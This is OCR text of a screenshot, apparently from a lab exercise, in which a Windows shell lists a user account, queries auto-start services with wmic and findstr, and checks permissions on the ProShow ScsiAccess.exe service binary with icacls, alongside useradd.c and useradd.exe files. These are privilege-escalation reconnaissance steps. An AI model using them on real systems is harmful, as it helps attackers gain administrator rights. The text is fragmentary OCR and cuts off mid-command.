 Applications
P
File Edit View VM Tabs Help
Home
Offensive Box
Windows 7_Sync
root@kali: ~
File Edit View Search Terminal Help
userad
useradd.c
Documents
Pictures
Floppy Disk
Full Name
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 8/8/2017 3:36:50 PM
Password expires Never
Password changeable 8/8/2017 3:36:50 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 8/9/2017 11:57:13 PM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
C:\Users\obama\Desktop>wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
ScsiAccess ScsiAccess C:\Program Files\Photodex\ProShow Producer\ScsiAccess.exe Auto
Sync Breeze Enterprise Sync Breeze Enterprise C:\Program Files\Sync Breeze Enterprise\bin\syncbrs.exe Auto
C:\Users\obama\Desktop>cd ..
cd ..
C:\Users\obama>cd ..
cd ..
C:\Users>cd ..
cd ..
C:\>cd "program files"
cd "program files"
C:\Program Files>cd photodex
cd photodex
C:\Program Files\Photodex>cd "proshow producer"
cd "proshow producer"
C:\Program Files\Photodex\ProShow Producer>icacls ScsisAccess.exe
icacls ScsisAccess.exe
ScsisAccess.exe: The system cannot find the file specified.
Successfully processed 0 files; Failed processing 1 files
C:\Program Files\Photodex\ProShow Producer>icacls S
"useradd.exe" selected (359.1 kB